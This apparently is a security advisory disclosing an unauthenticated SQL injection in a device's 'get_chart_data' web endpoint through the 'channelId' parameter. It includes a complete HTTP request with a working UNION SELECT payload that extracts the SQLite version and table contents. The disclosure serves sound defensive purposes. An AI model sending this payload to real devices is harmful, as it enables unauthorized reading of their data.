








It is possible to perform an unauthenticated SQL injection request on the web resource 'get_chart_data' in the parameter 'channelId'. The device concatenates user input in the SQL query (SQLite) and execute it.
Step-by-step instructions and PoC
Affected Endpoints
· URL: https://<device_IP>/get_chart_data
· HTTP Parameter: channelId

Below the evidence with the vulnerability details and the payloads used.

Payload used to exploit the vulnerability:

POST //get_chart_data HTTP/1.1
Host: <device_IP>
Content-Length: 932
Sec-Ch-Ua: "Chromium";v="121", "Not A(Brand";v="99"
Accept: application/json, text/javascript, */*; q=0.01
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Sec-Ch-Ua-Mobile: ?0
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/121.0.6167.85 Safari/537.36
Sec-Ch-Ua-Platform: "Linux"
Origin: https://<device_IP>
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Referer: https://<device_IP>/perfmon_tenmhz_stat
Accept-Encoding: gzip, deflate, br
Accept-Language: en-US,en;q=0.9
Priority: u=1, i
Connection: close
metric=mtie_a&xRange=1&tStart=-1&channelName=tenMHz&channelId=1_status%20UNION%20SELECT%20sqlite_version(),%202,%203,%204,%205,%206,%207,%208,%209,%2010,%2011,%2012,%2013,%2014,%2015,%2016,%2017,%2018,%2019,%2020,%2021,%2022,%2023,%2024,%2025,%2026,%2027,%2028,%2029,%2030,%2031,%2032,%2033,%2034,%2035,%2036,%2037,%2038,%2039,%2040,%2041,%2042,%2043,%2044,%2045,%2046,%2047,%2048,%2049,%2050,%2051,%2052,%2053,%2054,%2055,%2056,%2057,%2058,%2059,%2060,%2061,%2062,%2063,%2064,%2065,%2066,%2067,%2068%20UNION%20SELECT%201,%202,%203,%204,%205,%206,%207,%208,%209,%2010,%2011,%2012,%2013,%2014,%2015,%2016,%2017,%2018,%2019,%2020,%2021,%2022,%2023,%2024,%2025,%2026,%2027,%2028,%2029,%2030,%2031,%2032,%2033,%2034,%2035,%2036,%2037,%2038,%2039,%2040,%2041,%2042,%2043,%2044,%2045,%2046,%2047,%2048,%2049,%2050,%2051,%2052,%2053,%2054,%2055,%2056,%2057,%2058,%2059,%2060,%2061,%2062,%2063,%2064,%2065,%2066,%2067,%2068%20FROM%20tenMHz1





A user, connected to the LAN of the device, can perform an unauthenticated request to the web resource ‘get_chart_data’.